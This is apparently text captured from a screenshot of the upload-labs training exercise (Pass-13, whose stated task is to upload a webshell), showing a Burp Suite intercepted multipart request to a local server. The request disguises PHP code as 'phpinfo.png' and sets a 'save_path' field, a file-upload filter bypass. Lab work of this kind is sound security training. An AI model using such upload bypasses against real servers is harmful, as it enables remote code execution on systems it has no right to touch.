 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.png 上传
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Co
Pretty Raw Hex \n
1 POST /upload-labs/Pass-13/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundarye5a89d3329627a28cc50b44f802da9e4
8 Content-Length: 474
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundarye5a89d3329627a28cc50b44f802da9e4
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/
23 ------geckoformboundarye5a89d3329627a28cc50b44f802da9e4
24 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
25 Content-Type: image/png
26
27 <?php phpinfo();?>
28 ------geckoformboundarye5a89d3329627a28cc50b44f802da9e4
29 Content-Disposition: form-data; name="submit"
30
31 □□□
32 ------geckoformboundarye5a89d3329627a28cc50b44f802da9e4--